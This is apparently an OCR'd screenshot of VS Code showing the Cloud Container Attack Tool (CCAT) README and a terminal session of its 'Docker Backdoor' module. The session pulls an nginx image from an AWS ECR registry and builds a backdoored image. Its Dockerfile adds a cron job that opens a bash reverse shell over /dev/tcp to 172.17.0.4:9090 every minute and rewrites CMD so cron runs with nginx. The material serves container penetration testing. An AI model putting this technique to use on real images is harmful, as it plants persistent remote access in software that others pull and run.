 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
rhinosecuritylabs/ccat:latest (festive_bhabha - Up Less than a sec...
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
VOLUMES
aws
Preview README.md
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL
1: docker
1 ECR Repositories Pulled
ECR resources saved and use 'docker images' command to check the result.
? What do you want to do? Docker Backdoor
This module generates Dockerfile on the fly and builds new Docker image.
? Enter Docker repository name 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
? Enter Docker repository tag latest
? Enter new Docker repository build tag backdoor
The below Dockerfile will be used to build a backdoored Docker image.
? Current Dockerfile:
----------------
FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
----------------
Install cron
Enter Docker instruction: RUN apt-get update && apt-get -y install cron
? Current Dockerfile:
----------------
FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
RUN apt-get update && apt-get -y install cron
----------------
Add a cron job for reverse shell
Enter Docker instruction: RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/cront
ab
? Current Dockerfile:
----------------
FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
RUN apt-get update && apt-get -y install cron
RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab
----------------
Enter Docker instruction: CMD cron && nginx -g 'daemon off;'
Modify CMD to run cron then run NGINX on foreground